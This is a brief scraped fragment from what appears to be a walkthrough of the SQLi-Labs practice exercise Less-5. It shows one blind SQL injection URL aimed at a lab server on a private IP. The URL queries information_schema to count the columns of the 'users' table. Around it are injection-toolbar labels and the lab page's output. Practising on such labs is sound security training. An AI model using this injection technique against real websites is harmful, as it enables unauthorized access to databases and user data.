 http://192.168.237.168:8082/Less-5/?id=1' and (select count(column_name) from information_schema.COLUMNS where TABLE_NAME='users') > 1 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
猜解字段总数
Services [No information available]
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5